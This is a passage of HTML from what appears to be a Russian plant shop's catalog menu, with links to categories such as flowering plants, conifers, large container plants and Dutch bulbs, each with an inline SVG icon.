c0.118-0.273,0.247-0.545,0.374-0.818c0.087-0.184,0.171-0.369,0.262-0.552c0.13-0.261,0.266-0.522,0.405-0.784 c0.094-0.177,0.187-0.354,0.285-0.532c0.168-0.304,0.345-0.605,0.523-0.906c0.081-0.135,0.159-0.269,0.241-0.403 c0.212-0.345,0.433-0.688,0.658-1.03c0.055-0.085,0.111-0.169,0.167-0.253c0.267-0.397,0.544-0.793,0.83-1.186 c0.016-0.022,0.031-0.044,0.048-0.066c12.315-16.832,41.48-29.687,67.087-37.951c19.365-6.184,35.347-9.313,36.803-9.593 c0.013-0.002,0.026-0.005,0.039-0.007l32.967-5.485c-12.036,29.672-25.525,52.98-40.178,69.401 c-2.882,3.23-2.6,8.184,0.629,11.065c3.231,2.883,8.185,2.601,11.065-0.629c17.997-20.168,34.182-49.473,48.105-87.104 C466.782,79.492,466.282,76.555,464.503,74.401z M152.711,102.707c-1.925,7.697-4.948,21.038-7.14,36.572 c-17.012-3.522-29.402-5.472-36.521-6.464l-0.372-47.427L152.711,102.707z M66.523,146.114l27.55,1.16 c0.088,0.007,0.176,0.014,0.263,0.018c0.038,0.002,0.077,0.004,0.117,0.006c4.06,0.344,22.449,2.101,49.298,7.624 c-2.711,30.255,0.326,53.258,9.036,68.625c0.039,0.069,0.077,0.138,0.117,0.206c0.3,0.525,0.607,1.04,0.922,1.545 c0.084,0.136,0.166,0.273,0.251,0.407c0.325,0.514,0.658,1.019,0.997,1.514c0.046,0.068,0.09,0.139,0.136,0.207 c0.008,0.012,0.018,0.023,0.025,0.034c0.429,0.619,0.87,1.219,1.322,1.808c0.123,0.161,0.251,0.317,0.375,0.475 c0.195,0.248,0.386,0.499,0.585,0.741c0.09,0.11,0.187,0.21,0.278,0.319c0.371,0.444,0.75,0.875,1.135,1.299 c0.167,0.184,0.332,0.371,0.502,0.552c0.484,0.517,0.979,1.016,1.483,1.503c0.063,0.061,0.122,0.128,0.186,0.188 C136.144,232.872,102.16,214.411,66.523,146.114z M202.595,220.206c-0.63,0.317-1.241,0.741-1.764,1.213 c-0.055,0.049-5.233,4.675-13.949,8.389c-0.151-0.02-0.3-0.044-0.45-0.065c-0.315-0.045-0.629-0.09-0.938-0.143 c-0.154-0.026-0.304-0.057-0.457-0.087c-0.338-0.064-0.675-0.129-1.006-0.202c-0.117-0.026-0.231-0.055-0.348-0.083 c-0.362-0.085-0.721-0.173-1.074-0.271c-0.085-0.023-0.168-0.049-0.252-0.073c-0.381-0.109-0.759-0.223-1.13-0.346 c-0.055-0.019-0.111-0.039-0.167-0.057c-0.395-0.134-0.786-0.275-1.17-0.426c-0.033-0.014-0.068-0.027-0.101-0.041 c-0.402-0.16-0.798-0.328-1.188-0.507c-0.019-0.008-0.038-0.018-0.056-0.026c-0.401-0.185-0.795-0.379-1.183-0.584 c-0.012-0.006-0.023-0.011-0.034-0.018c-0.392-0.208-0.778-0.425-1.158-0.654c-0.008-0.005-0.018-0.01-0.026-0.016 c-0.378-0.229-0.751-0.467-1.116-0.716c-0.012-0.008-0.023-0.016-0.034-0.023c-0.358-0.245-0.711-0.499-1.056-0.764 c-0.021-0.016-0.041-0.031-0.062-0.047c-0.333-0.256-0.66-0.522-0.982-0.797c-0.032-0.027-0.064-0.054-0.096-0.081 c-0.305-0.263-0.604-0.536-0.899-0.816c-0.047-0.044-0.094-0.088-0.14-0.133c-0.275-0.264-0.543-0.538-0.809-0.817 c-0.063-0.066-0.126-0.131-0.189-0.198c-0.242-0.26-0.481-0.53-0.717-0.804c-0.079-0.092-0.16-0.183-0.238-0.276 c-0.199-0.236-0.392-0.481-0.584-0.726c-0.119-0.152-0.238-0.301-0.355-0.455c-0.184-0.243-0.364-0.493-0.543-0.745 c-0.108-0.153-0.216-0.303-0.323-0.458c-0.204-0.298-0.403-0.602-0.6-0.909c-0.076-0.12-0.155-0.239-0.23-0.36 c-0.221-0.354-0.436-0.715-0.646-1.081c-0.045-0.078-0.09-0.155-0.135-0.233c-0.24-0.424-0.474-0.856-0.702-1.296 c-0.009-0.018-0.018-0.034-0.027-0.052c-9.554-18.533-8.018-50.36-3.964-76.957c3.192-20.525,7.656-36.461,7.893-37.297 l9.824-31.913c38.358,43.605,55.823,82.334,50.596,112.506C225.241,208.278,203.486,219.748,202.595,220.206z M318.471,484.064 c-0.001,6.762-5.502,12.263-12.264,12.263H199.071c-6.763,0-12.263-5.501-12.263-12.263v-24.831h131.663V484.064z M318.47,427.35 v16.21H186.807v-16.21H318.47z M281.625,317.561c19.775-19.274,50.047-28.806,87.983-27.812 c-5.052,16.545-18.582,51.252-45.678,62.793c-15.035,6.405-32.625,4.769-52.42-4.832l64.87-31.634 c3.891-1.896,5.507-6.589,3.609-10.478c-1.896-3.889-6.588-5.506-10.478-3.609l-58.714,28.632 C273.53,326.486,277.066,322.003,281.625,317.561z M295.371,134.998c-0.04,0.059-0.078,0.117-0.118,0.174 c-0.34,0.511-0.669,1.023-0.985,1.538c-0.08,0.13-0.162,0.258-0.24,0.388c-0.319,0.528-0.626,1.057-0.921,1.59 c-0.038,0.067-0.078,0.132-0.115,0.2c-0.006,0.012-0.012,0.024-0.019,0.036c-0.362,0.66-0.702,1.325-1.027,1.992 c-0.09,0.185-0.173,0.37-0.261,0.555c-0.133,0.282-0.272,0.564-0.398,0.847c-0.057,0.129-0.103,0.259-0.159,0.389 c-0.234,0.537-0.452,1.075-0.662,1.615c-0.087,0.224-0.178,0.447-0.261,0.672c-0.247,0.666-0.472,1.333-0.683,2.002 c-0.026,0.085-0.061,0.168-0.087,0.254c-9.839-22.985-8.517-61.635,36.643-124.044l11.281,25.166 c0.031,0.077,0.065,0.154,0.098,0.232c0.017,0.038,0.033,0.078,0.052,0.12c1.511,3.8,8.163,21.049,15.217,47.501 C324.441,107.328,305.218,120.332,295.371,134.998z M367.529,90.859c-4.456-16.793-8.25-28.747-10.545-35.558l42.258-21.535 l4.194,47.13C395.691,82.615,382.405,85.875,367.529,90.859z"/>
                        </g>
                    </g></svg>
                Цветущие растения            </a>
        </li>

        <!--<li class="jmenu_main osn" data-id="1272">
        <a href="/catalog/cat/komnatnye_rasteniya/" class="root-item">
                    </a>
    </li> -->

        <li class="jmenu_main osn" data-id="1308">
            <a href="/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/" class="root-item">
                <svg version="1.1" id="_x32_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="800px" height="800px" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <path d="M440.781,203.438c1.188-6.375,1.781-12.781,1.781-19.125c0-45.875-29.094-85.984-71.813-100.625 C354.859,33.969,308.953,0,256,0s-98.875,33.969-114.75,83.688c-42.734,14.625-71.813,54.75-71.813,100.625 c0,6.344,0.594,12.75,1.766,19.125c-24.813,22.813-38.844,54.547-38.844,88.531c0,66.516,54.109,120.625,120.625,120.625 c13.219,0,26.125-2.125,38.531-6.313c14.422,10.219,31.078,16.828,48.484,19.359V512h8h16h8v-86.359 c17.406-2.531,34.063-9.141,48.484-19.359c12.391,4.188,25.313,6.313,38.531,6.313c66.516,0,120.625-54.109,120.625-120.625 C479.641,257.984,465.594,226.25,440.781,203.438z M359.016,380.594c-12.094,0-23.828-2.406-34.922-7.156L315,369.531l-7.563,6.406 c-12.313,10.438-27.516,16.844-43.438,18.469v-41.875l62.547-71.469L314.5,270.531L264,328.25v-58.938l50.438-57.656 l-12.047-10.531L264,245v-90.344h-16v90.359l-38.406-43.891l-12.047,10.531L248,269.313v58.938l-50.5-57.719l-12.047,10.531 L248,352.531v41.875c-15.938-1.625-31.125-8.031-43.453-18.469L197,369.531l-9.109,3.906c-11.078,4.75-22.828,7.156-34.906,7.156 c-48.875,0-88.625-39.75-88.625-88.625c0-27.516,12.563-53.031,34.453-70l8.563-6.656l-2.984-10.406 c-1.969-6.844-2.953-13.781-2.953-20.594c0-34.344,23.297-64.063,56.656-72.266l9.5-2.344l2.25-9.516 C179.344,60.031,214.766,32,256,32s76.656,28.031,86.141,68.188l2.25,9.516l9.5,2.344c33.359,8.203,56.672,37.922,56.672,72.266 c0,6.813-1,13.75-2.969,20.594l-2.984,10.406l8.563,6.656c21.906,16.969,34.469,42.484,34.469,70 C447.641,340.844,407.875,380.594,359.016,380.594z"/>
                    </g></svg>
                Декоративные растения            </a>
        </li>

        <li class="jmenu_main osn" data-id="853">
            <a href="/catalog/cat/542/" class="root-item">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="800px" height="800px" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <path d="M461.75,447.5l-83.703-125.344h46.75l-84.141-126.047h46.281L256,0L125.047,196.109h46.281L87.188,322.156 h46.75L50.25,447.5h189.625V512h8.063h16.125h8.063v-64.5H461.75z M176.047,299.938h-46.734l84.125-126.016h-46.281L256,40.875 l88.828,133.047h-46.297l84.156,126.016h-46.75l83.703,125.359H264.063v-37.391l63.047-72.031l-12.141-10.625l-50.906,58.188 v-59.406l50.844-58.109l-12.141-10.609l-38.703,44.234V171.469h-16.125v108.063l-38.703-44.219l-12.141,10.609l50.844,58.109 v59.391l-50.906-58.172l-12.125,10.625l63.031,72.031v37.391H92.359L176.047,299.938z"/>
                    </g></svg>
                Хвойные растения            </a>
        </li>

        <li class="jmenu_main osn" data-id="2884">
            <a href="/catalog/cat/krupnomery/" class="root-item">
                <svg height="800px" width="800px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.64 512.64" xml:space="preserve"><g
                            transform="translate(1 1)">
                        <g>
                            <path d="M508.571,387.053l-54.613-54.613h31.573c3.413,0,5.12,0,6.827-3.413c1.707-3.413,1.707-6.827-0.853-9.387l-47.147-55.467 h24.107c3.413,0,5.973-1.707,6.827-3.413c1.707-3.413,0.853-6.827-0.853-9.387l-45.067-55.467h22.027 c3.413,0,5.973-1.707,7.68-4.267c1.707-3.413,0.853-6.827-0.853-9.387l-59.733-76.8c-3.413-4.267-10.24-4.267-13.653,0 l-42.654,54.626l-49.506-49.506h30.72c3.413,0,5.973-1.707,6.827-5.12c1.707-3.413,0.853-6.827-0.853-9.387L252.571,2.2 c-2.56-4.267-9.387-4.267-12.8,0l-76.8,93.867c-1.707,2.56-2.56,5.973-0.853,9.387s4.267,5.12,7.68,5.12h30.72l-39.719,39.719 L125.425,104.6c-3.413-4.267-10.24-4.267-13.653,0l-59.733,76.8c-1.707,2.56-2.56,6.827-0.853,9.387 c1.707,3.413,4.267,5.12,7.68,5.12h19.787l-43.68,53.76c-1.707,2.56-2.56,6.827-0.853,9.387c1.707,3.413,4.267,5.12,7.68,5.12 h21.803l-45.696,53.76c-1.707,2.56-2.56,5.973-0.853,9.387c1.707,3.413,4.267,5.12,7.68,5.12h30.72L1.691,386.2 c-2.56,2.56-2.56,5.973-1.707,9.387c0.853,3.413,4.267,5.12,7.68,5.12h76.8v102.4c0,5.12,3.413,8.533,8.533,8.533h51.2 c5.12,0,8.533-3.413,8.533-8.533v-102.4h59.733v102.4c0,5.12,3.413,8.533,8.533,8.533h68.267c5.12,0,8.533-3.413,8.533-8.533 v-102.4h59.733v102.4c0,5.12,3.413,8.533,8.533,8.533h51.2c5.12,0,8.533-3.413,8.533-8.533v-102.4h76.8 c3.413,0,6.827-1.707,7.68-4.267C511.985,393.027,511.131,389.613,508.571,387.053z M289.265,349.507h-68.267h-97.28 l20.247-17.799c0.867-0.288,1.76-0.63,2.793-0.974l40.96-36.693c0.729-0.729,1.333-1.538,1.811-2.39l11.842-10.41h89.6 l77.653,68.267H289.265z M169.502,209.856l-11.568-13.949h25.517L169.502,209.856z M141.638,261.613l65.707-65.707h78.507 l39.814,39.814c0.441,0.989,1.098,1.951,2,2.853l20.692,19.953c0.378,1.436,1.184,2.777,2.348,3.94l1.707,1.707H168.945h-29.867 L141.638,261.613z M352.92,195.907l-19.543,23.633l-23.633-23.633H352.92z M466.758,315.373H356.174l-38.571-34.133h56.994 c3.413,0,6.827-1.707,7.68-5.12c1.707-3.413,0.853-6.827-1.707-9.387l-2.56-2.56h45.227L466.758,315.373z M450.545,247.107h-89.6 l-15.36-15.36l29.013-35.84h34.133L450.545,247.107z M391.665,124.227l42.667,54.613h-73.387l-6.827-6.827L391.665,124.227z M246.598,21.827l58.88,71.68h-33.279c0,0-0.001,0-0.001,0h-51.2c0,0-0.001,0-0.001,0h-33.279L246.598,21.827z M268.785,110.573 l68.267,68.267h-47.787h-85.333h-47.787l68.267-68.267H268.785z M118.598,124.227l29.013,38.4l-15.36,15.36H97.265 c-1.124,0-2.243,0.34-3.294,0.853H75.931L118.598,124.227z M101.531,195.907h34.133l21.333,26.453l-24.747,24.747H82.758h-23.04 L101.531,195.907z M86.171,264.173h29.013l-2.56,2.56c-2.56,2.56-2.56,5.973-1.707,9.387c0.853,3.413,4.267,5.12,7.68,5.12h46.933 l4.267,5.12l-32.427,29.013h-61.44H43.505L86.171,264.173z M135.665,494.573h-34.133v-93.867h34.133V494.573z M144.198,383.64 h-51.2H28.145l51.2-50.347h38.281l-21.214,18.773c-2.56,2.56-3.413,5.973-2.56,9.387c0.853,2.56,4.267,5.12,7.68,5.12h110.933 v17.067H144.198z M280.731,494.573h-51.2v-102.4v-25.6h51.2v25.6V494.573z M408.731,494.573h-34.133v-93.867h34.133V494.573z M417.265,383.64h-51.2h-68.267v-17.067h93.867c3.413,0,6.827-2.56,8.533-5.12c0.25-0.998,0.335-1.994,0.293-2.97 c0.115-2.675-0.825-5.241-2.853-7.27l-21.992-18.609l-0.186-0.164h55.458l51.2,51.2H417.265z"/>
                        </g>
                    </g></svg>
                Крупномеры в контейнерах                <span class="label-new">new</span>
            </a>
        </li>

        <li class="jmenu_main osn" data-id="405">
            <a href="/catalog/cat/269/" class="root-item">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="800px" width="800px" version="1.1" id="Layer_1" viewBox="0 0 512.00 512.00" xml:space="preserve"
                     stroke-width="0.00512"><g id="SVGRepo_bgCarrier" stroke-width="0"/>
                    <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
                    <g id="SVGRepo_iconCarrier">
                        <g>
                            <g>
                                <path d="M383.059,436.719c-2.994-1.24-6.443-0.555-8.736,1.738l-18.739,18.739l-11.679-17.517c-3.119-4.677-10.222-4.677-13.34,0 l-10.432,15.648l-10.432-15.648c-3.119-4.677-10.222-4.677-13.34,0l-10.432,15.648l-9.086-13.628V252.201h9.086 c51.572,0,93.528-41.956,93.528-93.528V128.09c0-4.427-3.589-8.017-8.017-8.017s-8.017,3.589-8.017,8.017v30.583 c0,42.731-34.764,77.495-77.495,77.495h-9.086v-94.597c0-49.461,38.156-90.178,86.58-94.26v39.092 c0,4.427,3.589,8.017,8.017,8.017c4.427,0,8.017-3.589,8.017-8.017V38.957c0-4.427-3.589-8.017-8.017-8.017 c-23.52,0-45.345,7.383-63.29,19.946c-7.763-18.276-19.32-34.965-33.811-48.689c-3.092-2.929-7.934-2.929-11.025,0 c-14.482,13.716-26.054,30.412-33.818,48.685c-17.945-12.56-39.767-19.941-63.284-19.941c-4.427,0-8.017,3.589-8.017,8.017 v119.716c0,51.572,41.956,93.528,93.528,93.528h9.086v189.498l-9.086,13.628l-10.432-15.648c-3.119-4.677-10.222-4.677-13.34,0 l-10.432,15.648l-10.432-15.648c-3.119-4.677-10.222-4.677-13.34,0l-11.678,17.517l-18.739-18.739 c-4.947-4.948-13.686-1.32-13.686,5.667v59.858c0,4.427,3.589,8.017,8.017,8.017h51.663c4.427,0,8.017-3.589,8.017-8.017 c0-4.427-3.589-8.017-8.017-8.017h-43.646v-32.488l11.968,11.968c3.523,3.524,9.577,2.921,12.338-1.222l10.432-15.648 l10.432,15.648c3.119,4.677,10.222,4.677,13.34,0l10.432-15.648l10.432,15.648c3.119,4.677,10.222,4.677,13.34,0l10.432-15.648 l10.432,15.648c3.119,4.677,10.222,4.677,13.34,0l10.432-15.648l10.432,15.648c3.119,4.677,10.222,4.677,13.34,0l10.432-15.648 l10.432,15.648c2.761,4.143,8.816,4.746,12.338,1.222l11.968-11.967v32.487H251.368c-4.427,0-8.017,3.589-8.017,8.017 c0,4.427,3.589,8.017,8.017,8.017h128.623c4.427,0,8.017-3.589,8.017-8.017v-59.858 C388.008,440.883,386.055,437.96,383.059,436.719z M260.81,236.168h-9.086c-42.73,0-77.495-34.764-77.495-77.495V47.31 c48.424,4.082,86.58,44.799,86.58,94.26V236.168z M242.49,61.512c5.927-15.532,14.931-29.92,26.337-42.124 c11.409,12.207,20.401,26.591,26.331,42.129c-11.33,10.801-20.372,23.98-26.331,38.721 C262.867,85.493,253.823,72.314,242.49,61.512z"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <path d="M438.884,231.312c-1.556-1.556-3.68-2.406-5.883-2.345c-40.957,1.097-79.471,17.659-108.449,46.637 c-28.978,28.978-45.54,67.492-46.637,108.449c-0.119,4.516,3.711,8.361,8.228,8.228c40.957-1.097,79.471-17.659,108.449-46.637 c28.978-28.978,45.54-67.493,46.637-108.449C441.288,234.995,440.441,232.868,438.884,231.312z M383.255,334.307 c-20.843,20.843-47.173,34.54-75.725,39.697l69.579-69.579c3.131-3.131,3.131-8.207,0-11.337c-3.131-3.131-8.207-3.131-11.337,0 l-69.579,69.579c5.157-28.551,18.853-54.881,39.697-75.725c23.996-23.996,55.261-38.526,88.817-41.451 C421.781,279.046,407.251,310.31,383.255,334.307z"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <path d="M213.101,275.604c-28.978-28.978-67.492-45.54-108.449-46.637c-4.527-0.11-8.349,3.695-8.228,8.228 c1.097,40.956,17.659,79.471,46.637,108.449c28.978,28.978,67.492,45.54,108.449,46.637c0.072,0.002,0.143,0.003,0.215,0.003 c4.437,0,8.13-3.789,8.014-8.232C258.641,343.096,242.079,304.581,213.101,275.604z M160.546,304.424l69.579,69.579 c-28.551-5.157-54.881-18.853-75.725-39.697c-23.997-23.996-38.527-55.26-41.452-88.815c33.556,2.924,64.821,17.456,88.817,41.451 c20.843,20.843,34.54,47.173,39.697,75.725l-69.579-69.579c-3.131-3.131-8.207-3.131-11.337,0 C157.415,296.218,157.415,301.294,160.546,304.424z"/>
                            </g>
                        </g>
                    </g></svg>
                Луковицы из Нидерландов                <span class="label-new" style="background: #ffb800;">hot</span>
            </a>
        </li>

        <li class="jmenu_main osn" data-id="5908">
            <a href="/catalog/cat/gollandskie_rasteniya/" class="root-item">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 256 256" enable-background="new 0 0 256 256"
                     xml:space="preserve"><g>
                        <g>
                            <g>
                                <path d="M30.5,50.2c-7.7,1.6-14.7,6.6-17.7,12.7C10,68.7,10,67.4,10,128.4c0,60.9-0.1,58.9,2.9,64.8c2.1,4.2,5.7,7.7,10.5,10c7.3,3.5,0,3.3,104.6,3.3c104.6,0,97.3,0.2,104.6-3.3c6.9-3.4,11.1-8.8,12.7-16.3c1-4.8,1-113.1,0-118c-1.6-7.5-5.8-12.9-12.7-16.3c-7.3-3.5,0-3.3-104.9-3.3C47.6,49.5,33.3,49.6,30.5,50.2z M224.2,57.9c6.3,1.5,10.6,4.8,12.6,9.9l1.1,2.6V128v57.6l-1.1,2.6c-1.4,3.5-3.6,5.9-6.9,7.7c-5.7,3,0.8,2.9-101.9,2.9s-96.3,0.2-101.9-2.9c-3.3-1.8-5.5-4.2-6.9-7.7l-1.1-2.6V128V70.4l1.1-2.6c2-4.9,6.3-8.3,12.3-9.8C35.7,57,219.9,56.9,224.2,57.9z"/>
                                <path d="M126.4,71.8c-1.4,3.2-1.4,3.2-5.4,3.7c-1.5,0.1-2.7,0.4-2.7,0.6c0,0.2,1.1,1.4,2.4,2.7l2.4,2.4l-0.6,3.3c-0.3,1.8-0.5,3.4-0.3,3.5c0.1,0.1,1.5-0.5,3-1.4l2.8-1.6l2.8,1.6c1.6,0.9,3,1.5,3,1.4c0.1-0.1,0-1.7-0.3-3.5l-0.6-3.3l2.4-2.4c1.3-1.3,2.4-2.5,2.4-2.7c0-0.1-1.2-0.4-2.6-0.6c-4-0.5-4.1-0.5-5.4-3.7c-0.7-1.7-1.4-3-1.6-3C127.8,68.8,127,70.1,126.4,71.8z"/>
                                <path d="M98.3,80.2l0.2,3.6l-2.6,2.1l-2.6,2.1l2.7,0.8c1.5,0.5,3,0.8,3.3,0.8s1,1,1.5,2.2c0.5,1.2,1.2,2.8,1.5,3.5l0.6,1.3l1.8-2.8c1.7-2.8,1.8-2.9,3.9-2.9c1.2,0,2.7-0.2,3.4-0.4l1.2-0.3l-2-2.4c-2.3-2.8-2.4-3-1.4-6.5c0.4-1.4,0.7-2.7,0.7-2.9c0-0.2-1.5,0.2-3.2,0.9l-3.2,1.2l-2.7-1.9c-1.5-1-2.8-1.9-3-1.9C98.2,76.6,98.2,78.2,98.3,80.2z"/>
                                <path d="M154.6,78.5l-2.7,1.9l-3.3-1.2l-3.3-1.2l0.3,1.1c0.1,0.6,0.5,2.1,0.8,3.4l0.6,2.4l-2.1,2.7l-2.1,2.7l1.4,0.3c0.8,0.1,2.3,0.3,3.4,0.3c1.9,0,2,0.1,3.6,2.8c0.9,1.5,1.8,2.8,1.8,2.8c0.1,0,0.7-1.5,1.4-3.3s1.5-3.3,1.8-3.4c0.3-0.1,1.8-0.6,3.5-1l2.9-0.8l-2.6-2.1l-2.6-2.1l0.2-3.6c0.1-1.9,0.1-3.5,0-3.5C157.4,76.7,156,77.5,154.6,78.5z"/>
                                <path d="M85.6,96.2l-2,2.6l-3.7-0.3l-3.7-0.3l2.1,2.9l2.1,2.9l-1.1,3c-0.6,1.6-1,3-0.9,3.2c0.1,0.1,1.6-0.1,3.2-0.6l3-0.8l2.9,2.3l3,2.4l0.1-3.5l0.1-3.6l2.5-1.5c1.4-0.8,2.6-1.7,2.7-1.9c0-0.2-1.2-0.9-2.9-1.4c-3.3-1.2-3.5-1.4-4.4-4.9c-0.3-1.3-0.7-2.5-0.9-2.7C87.7,93.8,86.7,94.8,85.6,96.2z"/>
                                <path d="M167.8,94.2c-0.1,0.3-0.6,1.8-1,3.4l-0.8,2.8l-3.1,1.2c-1.7,0.6-3,1.3-3,1.5c0.1,0.2,1.3,1.1,2.7,1.9l2.5,1.5l0.1,3.6l0.1,3.5l3-2.3l3-2.4l3,0.8c1.7,0.4,3.1,0.6,3.2,0.6c0.1-0.1-0.3-1.6-0.9-3.2l-1.1-2.9l2.1-3l2.1-2.9l-3.7,0.3l-3.7,0.3l-2-2.5C168.2,93.5,168.1,93.4,167.8,94.2z"/>
                                <path d="M75.8,119.1c-0.1,0.6-0.4,2.1-0.6,3.5l-0.3,2.4l-3.2,1.5c-1.8,0.8-3.2,1.5-3.2,1.6c0,0.1,1.4,0.8,3.2,1.6l3.2,1.5l0.3,2.6c0.6,4.5,0.6,4.6,3.4,1.8L81,133l2.6,0.4c1.4,0.2,3.1,0.5,3.7,0.6c1,0.2,1,0.1-0.7-2.9l-1.7-3.1l1.7-3l1.7-3.1l-1.7,0.3c-1,0.1-2.6,0.4-3.6,0.6c-1.8,0.3-1.9,0.2-4.4-2.2C76.1,118.1,76,118,75.8,119.1z"/>
                                <path d="M177.4,120.5l-2.4,2.5l-2.6-0.4c-1.4-0.2-3.1-0.5-3.7-0.6c-1-0.3-1-0.1,0.6,2.9l1.8,3.1l-1.7,3.1c-1.7,3-1.7,3.1-0.7,2.9c0.6-0.1,2.3-0.4,3.7-0.6l2.6-0.4l2.4,2.5c2.7,2.8,2.8,2.7,3.3-1.8l0.3-2.6l3.2-1.5c1.8-0.8,3.2-1.5,3.2-1.6c0-0.1-1.4-0.8-3.2-1.6l-3.2-1.5l-0.3-2.6C180.1,117.8,180.1,117.8,177.4,120.5z"/>
                                <path d="M87.6,144.9l-2.8,2.3l-3.1-0.8c-1.7-0.4-3.1-0.6-3.2-0.6c-0.1,0.1,0.3,1.6,0.9,3.2l1.1,2.9l-2.1,3l-2.1,3l3.7-0.3l3.7-0.3l2,2.6c1.1,1.4,2.1,2.4,2.3,2.2c0.2-0.2,0.6-1.4,0.9-2.7c0.9-3.5,1.1-3.7,4.4-4.9c1.7-0.6,3-1.2,2.9-1.4c-0.1-0.2-1.3-1.1-2.7-1.9l-2.5-1.5l-0.2-3.5l-0.2-3.5L87.6,144.9z"/>
                                <path d="M165.2,146l-0.1,3.6l-2.5,1.5c-1.4,0.8-2.6,1.7-2.7,1.9c0,0.2,1.2,0.9,2.9,1.4c3.3,1.2,3.5,1.4,4.4,4.9c0.3,1.2,0.7,2.5,0.9,2.7s1.2-0.8,2.3-2.2l2-2.6l3.7,0.3l3.7,0.3l-2.1-2.9l-2.1-3l1.1-3c0.6-1.6,1-3,0.9-3.2c-0.1-0.1-1.6,0.1-3.2,0.6l-3,0.8l-3-2.4l-2.9-2.4L165.2,146z"/>
                                <path d="M101.4,162.8c-0.7,1.8-1.5,3.4-1.8,3.5c-0.2,0-1.8,0.5-3.4,1l-3,0.8l2.7,2.1l2.7,2l-0.3,3.6c-0.1,2-0.1,3.6,0,3.6c0.1,0,1.4-0.9,3-1.9l2.7-1.9l3.2,1.2c1.8,0.6,3.2,1.1,3.2,0.9c0-0.2-0.3-1.5-0.7-2.9c-1-3.6-0.9-3.8,1.3-6.5c2.4-2.8,2.2-3-2.1-3.1l-2.6,0l-1.7-2.8c-0.9-1.5-1.8-2.8-1.8-2.8C102.8,159.6,102.1,161,101.4,162.8z"/>
                                <path d="M151.2,162.3l-1.7,2.8l-2.6,0c-4.3,0-4.5,0.3-2.1,3.1c2.3,2.8,2.3,3,1.3,6.5c-0.4,1.4-0.7,2.7-0.7,2.9c0,0.2,1.5-0.2,3.2-0.9l3.2-1.2l2.7,1.9c1.5,1,2.8,1.9,3,1.9c0.1,0,0.1-1.6,0-3.6l-0.3-3.6l2.7-2l2.7-2.1l-3-0.8c-1.6-0.5-3.2-0.9-3.5-1c-0.3-0.1-1.1-1.6-1.8-3.4c-0.7-1.8-1.3-3.3-1.4-3.3S152.2,160.8,151.2,162.3z"/>
                                <path d="M122,168.4c0,0.3,0.2,1.8,0.5,3.5l0.5,3l-2.4,2.4c-1.3,1.3-2.4,2.5-2.4,2.7c0,0.1,1.2,0.4,2.8,0.6c1.5,0.2,3,0.4,3.4,0.6c0.4,0.1,1.2,1.6,1.9,3.2c0.7,1.6,1.4,2.9,1.6,2.9s0.9-1.3,1.6-2.9c0.7-1.7,1.5-3.1,1.9-3.2c0.3-0.1,1.8-0.4,3.4-0.6c1.6-0.1,2.8-0.4,2.8-0.6c0-0.2-1.1-1.4-2.4-2.7l-2.3-2.4l0.6-3.3c0.3-1.8,0.5-3.4,0.3-3.5c-0.1-0.1-1.5,0.5-3,1.4L128,171l-2.8-1.6C122,167.7,122,167.7,122,168.4z"/>
                            </g>
                        </g>
                    </g></svg>
                Растения                 <span class="label-new" style="background-color: #7ecf03!important">Готовые к отправке</span> 
<!--Растения из Нидерландов-->
            </a>
        </li>

        <li class="jmenu_main osn" data-id="153">
            <a href="/catalog/cat/134/" class="root-item">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve">
                <g>
                    <g>
                        <path d="M430.176,63.364c10.194,0,18.486-8.294,18.486-18.486V0h-71.267v15.862h55.405v29.015c0,1.423-1.202,2.625-2.625,2.625 H84.448c0,0-5.25-1.202-5.25-2.625V23.765v-7.903h271.807V0H63.337v23.765v21.112c0,10.194,8.294,18.486,18.486,18.486h2.625 v385.272h-2.625c-10.194,0-18.486,8.294-18.486,18.487V512h60.706v-15.862H79.199v-29.016c0-1.423,1.202-2.626,2.625-2.626 h348.353c1.423,0,2.625,1.202,2.625,2.626v21.112v7.903H145.159V512h303.504v-23.765v-21.112c0-10.194-8.294-18.487-18.486-18.487 h-2.625V63.364H430.176z M411.689,411.688H192.663v15.862h219.026v21.085H100.31V100.31h219.026V84.448H100.31V63.364h311.379 V411.688z"/>
                    </g>
                </g>
                    <g>
                        <g>
                            <rect x="345.724" y="84.448" width="31.669" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="134.603" y="411.688" width="31.668" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M255.999,131.95v15.862c59.655,0.001,108.187,48.534,108.187,108.188c0,23.533-7.406,45.896-21.417,64.671 c-13.552,18.161-32.867,31.868-54.386,38.597l4.734,15.139c25.039-7.829,46.604-23.132,62.364-44.25 c16.071-21.536,24.566-47.179,24.566-74.157C380.048,187.599,324.4,131.95,255.999,131.95z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M147.813,255.999c0-22.231,6.674-43.578,19.299-61.731c12.345-17.752,29.477-31.27,49.543-39.095l-5.762-14.778 c-23.011,8.972-42.652,24.471-56.802,44.816c-14.483,20.826-22.139,45.303-22.139,70.788c0,68.4,55.647,124.049,124.049,124.049 v-15.862C196.346,364.186,147.813,315.653,147.813,255.999z"/>
                        </g>
                    </g>
                    <g>
                        <g>
